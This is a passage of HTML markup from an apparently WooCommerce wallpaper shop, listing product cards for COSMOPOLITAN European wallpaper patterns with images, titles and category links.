			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77418 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77418">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576566/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576566">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576566-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77418" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576566/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77418"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77418" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576566/">COSMOPOLITAN 576566</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77274" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="17" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="19" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="225fc56988" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
